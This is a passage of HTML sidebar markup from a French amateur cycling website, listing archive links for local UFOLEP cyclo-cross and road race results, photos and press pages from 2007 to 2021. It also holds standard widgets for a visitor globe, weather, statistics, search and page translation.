                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/02n.png" width="50" alt="Peu nuageux">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">-2</span>
                    <sup class="meteo-unit">°C</sup> 
                    Peu nuageux
                </p>
                <p class="text-muted">
                    <small>Min: -2 °C | 
                    Max: -2 °C | 
                    Vent: 18 kmh 52°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>232</strong> visiteurs - <strong>1018</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1887462</strong> visiteurs - <strong>7554796</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3824</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
